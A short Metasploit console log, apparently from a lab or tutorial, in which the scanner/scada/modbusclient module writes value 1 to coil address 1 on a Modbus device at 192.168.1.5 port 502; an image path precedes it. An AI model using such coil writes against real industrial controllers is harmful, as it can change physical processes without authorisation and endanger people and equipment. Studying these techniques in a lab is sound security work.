 msf6 auxiliary(scanner/scada/modbusclient) > set DATA 1
DATA => 1
msf6 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_COIL
ACTION => WRITE_COIL
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 192.168.1.5
[*] 192.168.1.5:502 - Sending WRITE COIL...
[+] 192.168.1.5:502 - Value 1 successfully written at coil address 1
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >